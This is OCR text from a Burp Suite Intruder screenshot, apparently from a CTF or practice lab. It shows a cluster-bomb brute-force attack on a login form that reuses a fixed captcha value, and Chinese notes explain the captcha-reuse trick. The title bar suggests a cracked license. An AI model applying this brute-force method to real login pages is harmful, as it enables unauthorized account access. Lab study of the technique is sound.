 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
POST /vul/burteforce/bf_server.php HTTP/1.1
Host: lzctf.thecat.top
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
Origin: https://lzctf.thecat.top
Connection: close
Referer: https://lzctf.thecat.top/vul/burteforce/bf_server.php
Cookie: Hm_lvt_74a8d596081fabd32df6cc5c310ce476=1596020662; PHPSESSID=s04eir0tgtnenkimld43h4kaa3
Upgrade-Insecure-Requests: 1
username=§test§&password=§test§&vcode=pyrjmb&submit=Login
保持网页不刷新
带着正确的验证码进行爆破
Add §
Clear §
Auto §
Refresh